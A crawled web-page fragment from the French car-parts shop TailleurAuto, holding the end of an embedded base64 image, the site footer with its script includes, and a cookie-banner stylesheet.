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 KzAzOjAw54A45QAAAABJRU5ErkJggg==" width="448" height="212"/></svg></li>
                </ul>
            </div>
        </div>
        
        <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div>
                <div class="p-4 text-left">
            
                <span class="text-xm text-gray-600 font-light">
                    © Copyright 2026 TailleurAuto
                </span> -  
                <a href="//www.tailleurauto.com/content/3-Conditions-generales-de-ventes" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Conditions générales de ventes
                </a>
             •
                <a href="//www.tailleurauto.com/content/9-politique-de-confidentialite" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Politique de confidentialité et cookie
                </a>
            •
                <a href="//www.tailleurauto.com/content/1-livraison" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Livraison
                </a>
            
        </div>
    </div>
            <div class="container px-4">
        
            
        
    </div>
    

            
        </footer>

    </main>

    
            <script type="text/javascript" src="https://www.tailleurauto.com/themes/sweetco/assets/js/manifest.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.tailleurauto.com/themes/vendor.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.tailleurauto.com/themes/core.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.tailleurauto.com/themes/sweetco/assets/js/theme.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.tailleurauto.com/modules/topbanner/views/js/front_common.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.tailleurauto.com/modules/topbanner/views/js/front17.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.tailleurauto.com/modules/cdc_googletagmanager/views/js/ajaxcart.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.tailleurauto.com/modules/ps_shoppingcart/ps_shoppingcart.js?2025-12-30_3420" ></script>


    

    
        
    
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://consent.cookiefirst.com/sites/tailleurauto.com-3e8bc37c-eaab-4a6e-89a6-feec8a61e0c1/styles.css?v=cd4f87be-916a-40c7-838f-e2bc7c090c38
body_size: 68
content:
.cookiefirst-root {--banner-font-family: inherit !important;--banner-width: 100% !important;--banner-bg-color: rgba(255,255,255,1) !important;--banner-shadow: 0.1 !important;--banner-text-color: rgba(0,0,0,1) !important;--banner-outline-color: rgba(0, 0, 0, 1) !important;--banner-accent-color: rgba(207, 0, 45, 1) !important;--banner-text-on-accent-bg: rgba(255,255,255,1) !important;--banner-border-radius:0 !important;--banner-backdrop-color: rgba(0,0,0,0.1) !important;--banner-widget-border-radius: 0 !important;--banner-btn-primary-text:rgba(255,255,255,1) !important;--banner-btn-primary-bg:rgba(207, 0, 45, 1) !important;--banner-btn-primary-border-color:rgba(207, 0, 45, 1) !important;--banner-btn-primary-border-radius:4px !important;--banner-btn-primary-hover-text:rgba(255, 255, 255, 1) !important;--banner-btn-primary-hover-bg:rgba(208, 2, 27, 1) !important;--banner-btn-primary-hover-border-color:rgba(207, 0, 45, 1) !important;--banner-btn-primary-hover-border-radius:4px !important;--banner-btn-secondary-text:rgba(207, 0, 45, 1) !important;--banner-btn-secondary-bg:rgba(255, 255, 255, 1) !important;--banner-btn-secondary-border-color:rgba(207, 0, 45, 1) !important;--banner-btn-secondary-border-radius:4px !important;--banner-btn-secondary-hover-text:rgba(207, 0, 45, 1) !important;--banner-btn-secondary-hover-bg:rgba(0,0,0,0) !important;--banner-btn-secondary-hover-border-color:rgba(207, 0, 45, 1) !important;--banner-btn-secondary-hover-border-radius:4px !important;--banner-btn-floating-bg:rgba(0,71,178,1) !important;--banner-btn-floating-border:rgba(0,71,178,1) !important;--banner-btn-floating-icon:rgba(255,255,255,1) !important;--banner-btn-floating-hover-bg:rgba(255,255,255,1) !important;--banner-btn-floating-hover-border:rgba(0,71,178,1) !important;--banner-btn-floating-hover-icon:rgba(0,71,178,1) !important;}